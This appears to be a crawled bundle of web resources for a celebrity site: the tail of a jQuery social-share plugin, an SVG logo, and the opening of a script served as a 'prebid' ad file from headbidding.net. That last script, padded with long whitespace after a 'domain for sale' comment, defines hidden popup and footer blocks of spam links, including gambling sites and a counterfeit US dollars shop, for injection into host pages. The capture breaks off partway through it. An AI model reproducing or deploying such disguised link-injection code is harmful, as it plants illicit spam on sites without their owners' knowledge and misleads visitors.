                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");

                window.open('https://www.tumblr.com/widgets/share/tool?canonicalUrl=' + encodeURIComponent(share_url) + '&title=' + encodeURIComponent(document.title), 'tumblr', 'toolbar=no,width=540,height=682');
            }
        };

    /* Plugin constructor
     ================================================== */
    function Plugin(element, options) {
        this.element = element;

        this.options = $.extend(true, {}, defaults, options);
        this.options.share = options.share; //simple solution to allow order of buttons

        this._defaults = defaults;
        this._name = pluginName;

        this.init();
    };

    /* Initialization method
     ================================================== */
    Plugin.prototype.init = function () {
        var self = this;
        if (this.options.urlCurl !== '') {
            urlJson.googlePlus = this.options.urlCurl + '?url={url}&type=googlePlus'; // PHP script for GooglePlus...
            urlJson.stumbleupon = this.options.urlCurl + '?url={url}&type=stumbleupon'; // PHP script for Stumbleupon...
        }
        $(this.element).addClass(this.options.className); //add class

        //HTML5 Custom data

        $.each($(this.element).data(), function (k, v) {
            var dot = k.indexOf('.');
            if(dot > -1) {
                var key1 = k.slice(0, dot),
                    key2 = k.slice(dot+1);
                k = key1;
                self.options[key1] = self.options[key1] || {};
                self.options[key1][key2] = v;
            }
            else {
                self.options[k] = v;
            }
        });

        //how many social website have been selected
        $.each(this.options.share, function (name, val) {
            if (val === true) {
                self.options.shareTotal++;
            }
        });

        if (self.options.enableCounter === true) {  //if for some reason you don't need counter
            //get count of social share that have been selected
            $.each(this.options.share, function (name, val) {
                if (val === true) {
                    //self.getSocialJson(name);
                    try {
                        self.getSocialJson(name);
                    } catch (e) {
                    }
                }
            });
        }
        else if (self.options.template !== '') {  //for personalized button (with template)
            self.renderer();
            self.rendererPerso();
        }
        else { // if you want to use official button like example 3 or 5
            this.loadButtons();
        }

        //add hover event
        $(this.element).hover(function () {
            //load social button if enable and 1 time
            if ($(this).find('.buttons').length === 0 && self.options.enableHover === true) {
                self.loadButtons();
            }
            self.options.hover(self, self.options);
        }, function () {
            self.options.hide(self, self.options);
        });

        //click event
        // SM MOD, pass event to click event
        $(this.element).click(function (e) {
            self.options.click(self, self.options, e);
            return false;
        });
    };

    /* loadButtons methode
     ================================================== */
    Plugin.prototype.loadButtons = function () {
        var self = this;
        $(this.element).append('<div class="buttons"></div>');
        $.each(self.options.share, function (name, val) {
            if (val == true) {
                loadButton[name](self);
                if (self.options.enableTracking === true) { //add tracking
                    tracking[name]();
                }
            }
        });
    };

    /* getSocialJson methode
     ================================================== */
    Plugin.prototype.getSocialJson = function (name) {
        var self = this,
            count = 0,

            url = urlJson[name].replace('{url}', encodeURIComponent(this.options.url));

        if (this.options.buttons[name].urlCount === true && this.options.buttons[name].url !== '') {
            url = urlJson[name].replace('{url}', this.options.buttons[name].url);
        }
        //console.log('name : ' + name + ' - url : '+url); //debug
        if (url != '' && self.options.urlCurl !== '') {  //urlCurl = '' if you don't want to used PHP script but used social button
            $.getJSON(url, function (json) {
                if (typeof json.count !== "undefined") {  //GooglePlus, Stumbleupon, Twitter, Pinterest and Digg
                    var temp = json.count + '';
                    temp = temp.replace('\u00c2\u00a0', '');  //remove google plus special chars
                    count += parseInt(temp, 10);
                }
                //get the FB total count (shares, likes and more)
                else if (json.data && json.data.length > 0 && typeof json.data[0].total_count !== "undefined") { //Facebook total count
                    count += parseInt(json.data[0].total_count, 10);
                }
                else if (typeof json[0] !== "undefined" && json[0].total_posts) {  //Delicious
                    count += parseInt(json[0].total_posts, 10);
                }
                else if (
                    typeof json.data !== "undefined"
                    && typeof json.data.children !== "undefined"
                    && typeof json.data.children[0] !== "undefined") { // Reddit
                    count += json.data.children[0].data.score;
                }
                self.options.count[name] = count;
                self.options.total += count;
                self.renderer();
                self.rendererPerso();
            })
                .error(function () {
                           self.options.count[name] = 0;
                           self.rendererPerso();
                       });
        }
        else {
            self.renderer();
            self.options.count[name] = 0;
            self.rendererPerso();
        }
    };

    /* launch render methode
     ================================================== */
    Plugin.prototype.rendererPerso = function () {
        //check if this is the last social website to launch render
        var shareCount = 0;
        for (e in this.options.count) {
            shareCount++;
        }
        if (shareCount === this.options.shareTotal) {
            this.options.render(this, this.options);
        }
    };

    /* render methode
     ================================================== */
    Plugin.prototype.renderer = function () {
        var total = this.options.total,
            template = this.options.template;
        if (this.options.shorterTotal === true) {  //format number like 1.2k or 5M
            total = this.shorterTotal(total);
        }

        // Check if total is 0 and add a class to the parent incase it should be styled differently
        if (this.options.total == 0 ) {
            $(this.element).addClass('not-shared');
        }

        if (template !== '') {  //if there is a template
            template = template.replace('{total}', total);
            template = template.replace('{title}', this.options.title);
            $(this.element).html(template);
        }
        else { //template by defaults
            $(this.element).html(
                '<div class="box"><a class="count" href="#">' + total + '</a>' +
                (this.options.title !== '' ? '<a class="share" href="#">' + this.options.title + '</a>' : '') +
                '</div>'
            );
        }
    };

    /* format total numbers like 1.2k or 5M
     ================================================== */
    Plugin.prototype.shorterTotal = function (num) {
        if (num >= 1e6) {
            num = (num / 1e6).toFixed(2) + "M"
        } else if (num >= 1e3) {
            num = (num / 1e3).toFixed(1) + "k"
        }
        return num;
    };

    /* Methode for open popup
     ================================================== */
    Plugin.prototype.openPopup = function (site) {
        popup[site](this.options);  //open
        if (this.options.enableTracking === true) { //tracking!
            var tracking = {
                googlePlus : {site: 'Google', action: '+1'},
                facebook   : {site: 'facebook', action: 'share'},
                twitter    : {site: 'twitter', action: 'tweet'},
                digg       : {site: 'digg', action: 'add'},
                delicious  : {site: 'delicious', action: 'add'},
                stumbleupon: {site: 'stumbleupon', action: 'add'},
                linkedin   : {site: 'linkedin', action: 'share'},
                pinterest  : {site: 'pinterest', action: 'pin'},
                reddit     : {site: 'reddit', action: 'add'},
                email      : {site: 'email', action: 'send'},
                sms        : {site: 'sms', action: 'text'},
                whatsapp   : {site: 'whatsapp', action: 'send'},
                tumblr   : {site: 'tumblr', action: 'send'}
            };
            sharrre_track(tracking[site].site, tracking[site].action, location.href);
        }
    };

    /* Methode for add +1 to a counter
     ================================================== */
    Plugin.prototype.simulateClick = function () {
        var html = $(this.element).html();
        $(this.element).html(html.replace(this.options.total, this.options.total + 1));
    };

    /* Methode for add +1 to a counter
     ================================================== */
    Plugin.prototype.update = function (url, text) {
        if (url !== '') {
            this.options.url = url;
        }
        if (text !== '') {
            this.options.text = text;
        }
    };

    /* A really lightweight plugin wrapper around the constructor, preventing against multiple instantiations
     ================================================== */
    $.fn[pluginName] = function (options) {
        var args = arguments;
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            return this.each(function () {
                var instance = $.data(this, 'plugin_' + pluginName);
                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }
            });
        }
    };
})(jQuery, window, document);

--- FILE ---
content_type: image/svg+xml
request_url: https://celebslam.com/wp-content/themes/celebslam/assets/images/tagline.svg
body_size: 1604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 54" enable-background="new 0 0 650 54" xml:space="preserve">
<g>
	<path fill="#FCD92F" d="M411.4,21h-2.3l-3.3,12h2.9c2.7,0,5-0.9,6.6-2.5c1.3-1.3,2-3.1,2-5c0-1.4-0.5-2.3-1.3-3.1
		C415.2,21.4,413.6,21,411.4,21z"/>
	<path fill="#FCD92F" d="M477.5,28h-4.9l-1.3,5h5.2c2.5,0,4.1-1.1,4.1-2.8C480.7,28.8,479.5,28,477.5,28z"/>
	<path fill="#FCD92F" d="M479,20h-4.3l-1.3,5h4.5c2.5,0,4.1-1.1,4.1-2.9C482,20.9,481,20,479,20z"/>
	<path fill="#FCD92F" d="M320,21h-2.3l-3.3,12h2.9c2.7,0,5-0.9,6.6-2.5c1.3-1.3,2-3.1,2-5c0-1.4-0.5-2.3-1.3-3.1
		C323.8,21.4,322.2,21,320,21z"/>
	<polygon fill="#FCD92F" points="275.6,29 281.8,29 280.7,21.7 	"/>
	<polygon fill="#FCD92F" points="195.1,29 201.3,29 200.2,21.7 	"/>
	<polygon fill="#FCD92F" points="531.4,29 537.6,29 536.5,21.7 	"/>
	<polygon fill="#FCD92F" points="360.9,29 367.1,29 365.9,21.7 	"/>
	<path fill="#FCD92F" d="M433.9,21h-4l-1.7,6h4.1c1.9,0,3.4-0.7,4.3-1.6c0.6-0.6,0.9-1.4,0.9-2.3c0-0.7-0.2-1-0.6-1.5
		C436.3,21.1,435.4,21,433.9,21z"/>
	<path fill="#FCD92F" d="M604.8,21h-4l-1.7,6h4.1c1.9,0,3.4-0.7,4.3-1.6c0.6-0.6,0.9-1.4,0.9-2.3c0-0.7-0.2-1-0.6-1.5
		C607.3,21.1,606.3,21,604.8,21z"/>
	<path fill="#FCD92F" d="M648.1,3H0v48h647.7l-16.8-23.4L648.1,3z M30,22.3c-1.4-1.3-2.8-2.1-4.7-2.1c-2.1,0-3.4,1.2-3.4,2.4
		c0,1.2,0.9,1.7,3.5,2.8c2.8,1.1,4.5,2.4,4.5,4.9c0,3.6-3.2,5.8-7.1,5.8c-3.4,0-6-1.2-7.7-3.4l2.4-2c1.5,1.7,3.1,2.6,5.5,2.6
		c2,0,3.5-1,3.5-2.5c0-1.1-0.8-1.7-3.3-2.8c-2.8-1.1-4.7-2.4-4.7-4.9c0-3.4,3.1-5.7,7-5.7c3,0,5.2,1.1,6.7,2.7L30,22.3z M47.9,36
		h-3.2l2-8h-8.5l-2.1,8H33l4.9-18H41l-2,7h8.5l2-7h3.2L47.9,36z M62.8,36.1c-4.9,0-8.1-3.5-8.1-8c0-5.5,4.5-10.8,10.8-10.8
		c4.9,0,8.2,3.5,8.2,8C73.6,30.8,69.1,36.1,62.8,36.1z M92.4,23c-1.1-1.7-2.4-2.8-4.8-2.8c-3.9,0-7.3,3.7-7.3,8c0,3,2,4.9,4.9,4.9
		c2,0,3.4-0.8,4.8-2.1l2.1,2.1c-1.7,1.7-3.8,2.9-7,2.9c-4.7,0-8.2-3-8.2-7.7c0-5.8,4.9-11.1,11-11.1c3.4,0,5.7,1.5,7.1,3.9L92.4,23z
		 M107.7,36l-3.7-8.6l-4.4,3.7L98.4,36h-3.2l4.9-18h3.2l-2.5,9.2l10.6-9.2h4.4l-9.2,7.7l4.6,10.3H107.7z M117.9,36h-3.2l4.9-18h3.2
		L117.9,36z M139.1,36h-2.7l-6.4-13.2L126.6,36h-3.2l4.9-18h3l6.1,12.8l3.5-12.8h3.1L139.1,36z M154.4,33.2c1.6,0,2.9-0.7,3.8-1.2
		l1.1-4.1h-4.6l0.8-2h7.7l-2.5,8.5c-1.8,1.1-3.9,1.7-6.5,1.7c-4.3,0-8.3-2.7-8.3-7.9c0-5.6,4.8-11,11.3-11c3.8,0,6,1.5,7.2,3.2
		l-2.4,2c-1.1-1.3-2.5-2.3-5-2.3c-4.4,0-7.7,3.8-7.7,7.9C149.2,31.4,151.5,33.2,154.4,33.2z M181,36h-3.2l4.1-15h-5.8l0.8-3h14.7
		l-0.8,3h-5.8L181,36z M202.4,36l-0.7-5h-8.6l-3,5h-3.5l12.9-18h3.1l3.1,18H202.4z M221.6,36h-12.7l4.9-18h3.2l-4.1,15h9.5L221.6,36
		z M239.8,28h-9l-1.3,5h10.3l-0.8,3h-13.5l4.9-18h13.3l-0.8,2h-10.1l-1.3,5h9L239.8,28z M257.6,22.3c-1.4-1.3-2.8-2.1-4.7-2.1
		c-2.1,0-3.4,1.2-3.4,2.4c0,1.2,0.9,1.7,3.5,2.8c2.8,1.1,4.5,2.4,4.5,4.9c0,3.6-3.2,5.8-7.1,5.8c-3.4,0-6-1.2-7.7-3.4l2.4-2
		c1.5,1.7,3.1,2.6,5.5,2.6c2,0,3.5-1,3.5-2.5c0-1.1-0.8-1.7-3.3-2.8c-2.8-1.1-4.7-2.4-4.7-4.9c0-3.4,3.1-5.7,7-5.7
		c3,0,5.2,1.1,6.7,2.7L257.6,22.3z M282.9,36l-0.7-5h-8.6l-3,5h-3.5L280,18h3.1l3.1,18H282.9z M305.1,36h-2.7l-6.4-13.2L292.6,36
		h-3.2l4.9-18h3l6.1,12.8l3.5-12.8h3.1L305.1,36z M326.4,32.5c-2.2,2.2-5.4,3.5-9.4,3.5h-6.5l4.9-18h4.9c3.3,0,5.6,0.7,7.1,2.2
		c1.3,1.3,2,3,2,5.3C329.3,28.2,328.3,30.6,326.4,32.5z M346.8,36h-3.2l4.1-15H342l0.8-3h14.7l-0.8,3h-5.8L346.8,36z M368.2,36
		l-0.7-5h-8.6l-3,5h-3.5l12.9-18h3.1l3.1,18H368.2z M388.8,36l-0.9-12.9L380.1,36h-2.9l-1.4-18h3.3l0.8,13.5l8-13.5h2.7l0.9,13.5
		l7.9-13.5h3.6l-11.2,18H388.8z M417.8,32.5c-2.2,2.2-5.4,3.5-9.4,3.5h-6.5l4.9-18h4.9c3.3,0,5.6,0.7,7.1,2.2c1.4,1.3,2,3,2,5.3
		C420.7,28.2,419.7,30.6,417.8,32.5z M439.2,27c-1.1,1.1-2.6,1.9-4.5,2.3l3.4,6.7h-3.7l-3.1-7h-3.8l-1.7,7h-3.2l4.9-18h6.6
		c2.5,0,4.3,0.4,5.5,1.6c0.9,0.9,1.3,2,1.3,3.3C440.9,24.6,440.3,25.9,439.2,27z M450.8,29.2L449,36h-3.2l1.9-7.1l-4-10.9h3.5
		l2.8,8.2l7.2-8.2h3.9L450.8,29.2z M481.1,26.6c1.6,0.6,2.8,1.9,2.8,3.8c0,3.2-2.8,5.6-7.7,5.6h-8.7l4.9-18h7c4,0,5.9,1.7,5.9,4.2
		S483.5,26.1,481.1,26.6z M501.7,25l-0.8,3h-9l-1.3,5h10.3l-0.8,3h-13.5l4.9-18h13.3l-0.8,2H494l-1.3,5H501.7z M516.2,36l2-8h-8.5
		l-2,8h-3.2l4.9-18h3.2l-2,7h8.5l2-7h3.2l-4.9,18H516.2z M538.7,36l-0.7-5h-8.6l-3,5h-3.5l12.9-18h3.1l3.1,18H538.7z M548.4,36
		l-2.6-18h3.4l1.6,13.9L560,18h3.6l-12.4,18H548.4z M565.7,36h-3.2l4.9-18h3.2L565.7,36z M580.8,36.1c-4.9,0-8.1-3.5-8.1-8
		c0-5.5,4.5-10.8,10.8-10.8c4.9,0,8.2,3.5,8.2,8C591.6,30.8,587.1,36.1,580.8,36.1z M610.2,27c-1.1,1.1-2.6,1.9-4.5,2.3L609,36h-3.7
		l-3.1-7h-3.8l-1.7,7h-3.2l4.9-18h6.6c2.5,0,4.3,0.4,5.5,1.6c0.9,0.9,1.3,2,1.3,3.3C611.8,24.6,611.2,25.9,610.2,27z M616.3,36h-3.5
		l0.9-4h3.5L616.3,36z M621,18.7l-4,11.3h-1.7l2.1-11.3l0.3-0.7h3.7L621,18.7z"/>
	<path fill="#FCD92F" d="M65.1,20.3c-4.2,0-7.1,4-7.1,7.7c0,3,1.9,5.2,5.2,5.2c4.2,0,7.1-4,7.1-7.7C70.3,22.5,68.4,20.3,65.1,20.3z"
		/>
	<path fill="#FCD92F" d="M583.1,20.3c-4.2,0-7.1,4-7.1,7.7c0,3,1.9,5.2,5.2,5.2c4.2,0,7.1-4,7.1-7.7
		C588.3,22.5,586.4,20.3,583.1,20.3z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://headbidding.net/js/prebid.napb.js
body_size: 5352
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.flowers24hours.com.au\/'>sheaf style bouquet<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bloomart.ch\/de\/balloons-art\/'>luftballonartist mieten<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/3a1588.com\/\u6230\u795e\u8cfd\u7279-3a\u5a1b\u6a02\u57ce\/'>\u6230\u795e\u8cfd\u7279<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bestclinicabroad.com\/en\/hospital\/doctors-hospital-lahore\/'>doctors hospital, lahore<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ofa177.com'>\u9245\u57ce\u5a1b\u6a02\u57ceapp<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/abedtahan.com\/'>https:\/\/abedtahan.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/mokantravel.com\/tours\/istanbul-tours\/category\/istanbul-bosphorus-tour'>bosphorus istanbul tour<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/anomanexpress.com\/product-category\/united-states-dollars\/'>counterfeit us dollars<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.doctorkkng.com.hk\/'>\u80c3 \u5c08\u79d1 \u91ab\u751f \u4ecb\u7d39<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.specialcaredental.org.hk\/'>\u5410 \u53f8 \u7259\u91ab<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.cwmedellin.com\/propiedades\/casas-en-venta-medellin'>casas en venta en medellin<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>&ouml;sterreichische online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/faci.com.vn\/?kiem-tien-tren-swagbucks-huong-dan-chi-tiet-ve-gambling-casino-va-cac-cach-kiem-tien-hieu-qua'>c&aacute;ch \u0111\u0103ng k&yacute; swagbucks<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?casino-celsius-le-guide-ultime-pour-jouer-et-gagner-en-france'>casino en ligne<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/merdeka.com\/amp\/teknologi\/5-peristiwa-seputar-sejarah-dunia-di-bulan-mei.html?888-poker-ios-der-ultimative-guide-fur-glucksspiel-casino-sportwetten-in-deutschland'>888 poker ios<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aranbidgol.ir\/?dlyl-ray-lalab-alqmar-fy-kazynwhat-alryad'>\u0646\u062c\u0627\u062d \u0627\u0644\u0642\u0645\u0627\u0631<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/seatsinc-career.com\/?betarena-1x2-today-ultimate-guide-to-gambling-betting-online-casino-in-the-us'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/613783\/?explore-the-best-free-microgaming-slots-and-boost-your-gambling-experience-today'>free microgaming slot games<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/statusanxiety.com\/blogs\/journal\/transitory-aw20?roxy-palace-bingo-the-ultimate-guide-to-online-casino-gaming-betting-in-the-us'>roxy palace customer service<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?crazy-time-1xbet-the-ultimate-guide-to-winning-big-in-us-online-gambling'>kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.flowers24hours.com.au\/'>sheaf style bouquet<\/a> <a href='https:\/\/bloomart.ch\/de\/balloons-art\/'>luftballonartist mieten<\/a> <a href='https:\/\/3a1588.com\/\u6230\u795e\u8cfd\u7279-3a\u5a1b\u6a02\u57ce\/'>\u6230\u795e\u8cfd\u7279<\/a> <a href='https:\/\/bestclinicabroad.com\/en\/hospital\/doctors-hospital-lahore\/'>doctors hospital, lahore<\/a> <a href='https:\/\/ofa177.com'>\u9245\u57ce\u5a1b\u6a02\u57ceapp<\/a> <a href='https:\/\/abedtahan.com\/'>https:\/\/abedtahan.com<\/a> <a href='http:\/\/mokantravel.com\/tours\/istanbul-tours\/category\/istanbul-bosphorus-tour'>bosphorus istanbul tour<\/a> <a href='https:\/\/anomanexpress.com\/product-category\/united-states-dollars\/'>counterfeit us dollars<\/a> <a href='https:\/\/www.doctorkkng.com.hk\/'>\u80c3 \u5c08\u79d1 \u91ab\u751f \u4ecb\u7d39<\/a> <a href='https:\/\/www.specialcaredental.org.hk\/'>\u5410 \u53f8 \u7259\u91ab<\/a> <a href='https:\/\/www.cwmedellin.com\/propiedades\/casas-en-venta-medellin'>casas en venta en medellin<\/a> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>&ouml;sterreichische online casino<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/faci.com.vn\/?kiem-tien-tren-swagbucks-huong-dan-chi-tiet-ve-gambling-casino-va-cac-cach-kiem-tien-hieu-qua'>c&aacute;ch \u0111\u0103ng k&yacute; swagbucks<\/a> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?casino-celsius-le-guide-ultime-pour-jouer-et-gagner-en-france'>casino en ligne<\/a> <a href='https:\/\/merdeka.com\/amp\/teknologi\/5-peristiwa-seputar-sejarah-dunia-di-bulan-mei.html?888-poker-ios-der-ultimative-guide-fur-glucksspiel-casino-sportwetten-in-deutschland'>888 poker ios<\/a> <a href='https:\/\/aranbidgol.ir\/?dlyl-ray-lalab-alqmar-fy-kazynwhat-alryad'>\u0646\u062c\u0627\u062d \u0627\u0644\u0642\u0645\u0627\u0631<\/a> <a href='https:\/\/seatsinc-career.com\/?betarena-1x2-today-ultimate-guide-to-gambling-betting-online-casino-in-the-us'>casino<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/613783\/?explore-the-best-free-microgaming-slots-and-boost-your-gambling-experience-today'>free microgaming slot games<\/a> <a href='https:\/\/statusanxiety.com\/blogs\/journal\/transitory-aw20?roxy-palace-bingo-the-ultimate-guide-to-online-casino-gaming-betting-in-the-us'>roxy palace customer service<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?crazy-time-1xbet-the-ultimate-guide-to-winning-big-in-us-online-gambling'>kasino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
